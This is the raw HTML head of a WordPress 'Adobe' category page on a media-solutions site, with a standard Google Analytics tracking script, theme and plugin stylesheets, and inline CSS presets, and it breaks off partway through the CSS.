

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zebethmediasolutions.com/category/adobe/
body_size: 28791
content:

<!doctype html>
		<html lang="en-US">
		
	<head>

				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<title>Adobe</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://zebethmediasolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://zebethmediasolutions.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Adobe Category Feed" href="https://zebethmediasolutions.com/category/adobe/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Z9QB9KQSGW"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.23.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-Z9QB9KQSGW',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-Z9QB9KQSGW', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://zebethmediasolutions.com/wp-content/plugins/form-maker/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://zebethmediasolutions.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://zebethmediasolutions.com/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-css' href='https://zebethmediasolutions.com/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-style-css' href='https://zebethmediasolutions.com/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://zebethmediasolutions.com/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://zebethmediasolutions.com/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://zebethmediasolutions.com/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zebethmediasolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--zakra-color-1: #027ABB;--wp--preset--color--zakra-color-2: #015EA0;--wp--preset--color--zakra-color-3: #FFFFFF;--wp--preset--color--zakra-color-4: #F6FEFC;--wp--preset--color--zakra-color-5: #181818;--wp--preset--color--zakra-color-6: #1F1F32;--wp--preset--color--zakra-color-7: #3F3F46;--wp--preset--color--zakra-color-8: #FFFFFF;--wp--preset--color--zakra-color-9: #E4E4E7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-zakra-color-1-color{color: var(--wp--preset--color--zakra-color-1) !important;}.has-zakra-color-2-color{color: var(--wp--preset--color--zakra-color-2) !important;}.has-zakra-color-3-color{color: var(--wp--preset--color--zakra-color-3) !important;}.has-zakra-color-4-color{color: var(--wp--preset--color--zakra-color-4) !important;}.has-zakra-color-5-color{color: var(--wp--preset--color--zakra-color-5) !important;}.has-zakra-color-6-color{color: var(--wp--preset--color--zakra-color-6) !important;}.has-zakra-color-7-color{color: var(--wp--preset--color--zakra-color-7) !important;}.has-zakra-color-8-color{color: var(--wp--preset--color--zakra-color-8) !important;}.has-zakra-color-9-color{color: var(--wp--preset--color--zakra-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-zakra-color-1-background-color{background-color: var(--wp--preset--color--zakra-color-1) !important;}.has-zakra-color-2-background-color{background-color: var(--wp--preset--color--zakra-color-2) !important;}.has-zakra-color-3-background-color{background-color: var(--wp--preset--color--zakra-color-3) !important;}.has-zakra-color-4-background-color{background-color: var(--wp--preset--color--zakra-color-4) !important;}.has-zakra-color-5-background-color{background-color: var(--wp--preset--color--zakra-color-5) !important;}.has-zakra-color-6-background-color{background-color: var(--wp--preset--color--zakra-color-6) !important;}.has-zakra-color-7-background-color{background-color: var(--wp--preset--color--zakra-color-7) !important;}.has-zakra-color-8-background-color{background-color: var(--wp--preset--color--zakra-color-8) !important;}.has-zakra-color-9-background-color{background-color: var(--wp--preset--color--zakra-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-zakra-color-1-border-color{border-color: var(--wp--preset--color--zakra-color-1) !important;}.has-zakra-color-2-border-color{border-color: var(--wp--preset--color--zakra-color-2) !important;}.has-zakra-color-3-border-color{border-color: var(--wp--preset--color--zakra-color-3) !important;}.has-zakra-color-4-border-color{border-color: var(--wp--preset--color--zakra-color-4) !important;}.has-zakra-color-5-border-color{border-color: var(--wp--preset--color--zakra-color-5) !important;}.has-zakra-color-6-border-color{border-color: var(--wp--preset--color--zakra-color-6) !important;}.has-zakra-color-7-border-color{border-color: var(--wp--preset--color--zakra-color-7) !important;}.has-zakra-color-8-border-color{border-color: var(--wp--preset--color--zakra-color-8) !important;}.has-zakra-color-9-border-color{border-color: var(--wp--preset--color--zakra-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wpos-slick-style-css' href='https://zebethmediasolutions.com/wp-content/plugins/blog-designer-for-post-and-widget/assets/css/slick.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bdpw-public-css-css' href='https://zebethmediasolutions.com/wp-content/plugins/blog-designer-for-post-and-widget/assets/css/bdpw-public.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor_pro_conditional_logic-css' href='https://zebethmediasolutions.com/wp-content/plugins/conditional-logic-for-elementor-forms/libs/conditional_logic.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hide-admin-bar-based-on-user-roles-css' href='https://zebethmediasolutions.com/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/css/hide-admin-bar-based-on-user-roles-public.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://zebethmediasolutions.com/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://zebethmediasolutions.com/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://zebethmediasolutions.com/wp-content/themes/zakra/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://zebethmediasolutions.com/wp-content/themes/zakra/style.css?ver=4.2.0' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
.zak-header-builder .zak-header-top-row{background-color:#18181B;}.zak-header-builder .zak-main-nav{border-bottom-color:#e9ecef;}.zak-header-builder .zak-secondary-nav{border-bottom-color:#e9ecef;}.zak-header-builder .zak-tertiary-menu{border-bottom-color:#e9ecef;}.zak-header-builder .zak-header-buttons .zak-header-button .zak-button{color:rgb(30,115,190);}.zak-header-builder .zak-header-buttons .zak-header-button .zak-button:hover{color:rgb(15,15,15);}.zak-header-builder .zak-header-buttons .zak-header-button .zak-button{background-color:#027abb;}.zak-header-builder .zak-header-buttons .zak-header-button .zak-button:hover{background-color:#3235db;}.zak-header-builder .zak-header-buttons .zak-header-button .zak-button{border-radius:4px;}.zak-footer-builder .zak-footer-bottom-row{background-color:#18181B;}.zak-footer-builder .zak-footer-bottom-row{border-color:#3F3F46;}.zak-footer-builder .zak-footer-bottom-row{color:#fafafa;}.zak-header-builder, .zak-header-sticky-wrapper .sticky-header{border-color:#E4E4E7;}.zak-footer-builder .zak-footer-main-row ul li{border-bottom-width:0px;}.zak-footer-builder .zak-footer-main-row ul li{border-bottom-color:#e9ecef;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 1;
			} .zak-footer-builder .zak-bottom-row{justify-items: center;} .zak-footer-builder .zak-footer-main-row .widget-title, .zak-footer-builder .zak-footer-main-row h1, .zak-footer-builder .zak-footer-main-row h2, .zak-footer-builder .zak-footer-main-row h3, .zak-footer-builder .zak-footer-main-row h4, .zak-footer-builder .zak-footer-main-row h5, .zak-footer-builder .zak-footer-main-row h6{color:#000000;}.zak-footer-builder .zak-footer-bottom-row .zak-footer-col{flex-direction: column;}.zak-footer-builder .zak-footer-main-row .zak-footer-col{flex-direction: column;}.zak-footer-builder .zak-footer-top-row .zak-footer-col{flex-direction: column;}.zak-footer-builder .zak-copyright{text-align: center;}.zak-footer-builder .zak-footer-nav{display: flex; justify-content: center;}.zak-footer-builder .zak-footer-nav-2{display: flex; justify-content: center;}.zak-footer-builder .zak-html-1{text-align: center;}.zak-footer-builder .zak-html-2{text-align: center;}.zak-footer-builder .footer-social-icons{text-align: ;}.zak-footer-builder .widget-footer-sidebar-1{text-align: ;}.zak-footer-builder .widget-footer-sidebar-2{text-align: ;}.zak-footer-builder .widget-footer-sidebar-3{text-align: ;}.zak-footer-builder .widget-footer-sidebar-4{text-align: ;}.zak-footer-builder .widget-footer-bar-col-1-sidebar{text-align: ;}.zak-footer-builder .widget-footer-bar-col-2-sidebar{text-align: ;} :root{--zakra-color-1: #027ABB;--zakra-color-2: #015EA0;--zakra-color-3: #FFFFFF;--zakra-color-4: #F6FEFC;--zakra-color-5: #181818;--zakra-color-6: #1F1F32;--zakra-color-7: #3F3F46;--zakra-color-8: #FFFFFF;--zakra-color-9: #E4E4E7;}@media screen and (min-width: 768px) {.zak-primary{width:70%;}}a:hover, a:focus,
				.zak-primary-nav ul li:hover > a,
				.zak-primary-nav ul .current_page_item > a,
				.zak-entry-summary a,
				.zak-entry-meta a, .zak-post-content .zak-entry-footer a:hover,
				.pagebuilder-content a, .zak-style-2 .zak-entry-meta span,
				.zak-style-2 .zak-entry-meta a,
				.entry-title:hover a,
				.zak-breadcrumbs .trail-items a,
				.breadcrumbs .trail-items a,
				.entry-content a,
				.edit-link a,
				.zak-footer-bar a:hover,
				.widget li a,
				#comments .comment-content a,
				#comments .reply,
				button:hover,
				.zak-button:hover,
				.zak-entry-footer .edit-link a,
				.zak-header-action .yith-wcwl-items-count .yith-wcwl-icon span,
				.pagebuilder-content a, .zak-entry-footer a,
				.zak-header-buttons .zak-header-button--2 .zak-button,
				.zak-header-buttons .zak-header-button .zak-button:hover,
				.woocommerce-cart .coupon button.button{color:#ffffff;}.zak-post-content .entry-button:hover .zak-icon,
				.zak-error-404 .zak-button:hover svg,
				.zak-style-2 .zak-entry-meta span .zak-icon,
				.entry-button .zak-icon{fill:#ffffff;}blockquote, .wp-block-quote,
				button, input[type="button"],
				input[type="reset"],
				input[type="submit"],
				.wp-block-button .wp-block-button__link,
				blockquote.has-text-align-right, .wp-block-quote.has-text-align-right,
				button:hover,
				.wp-block-button .wp-block-button__link:hover,
				.zak-button:hover,
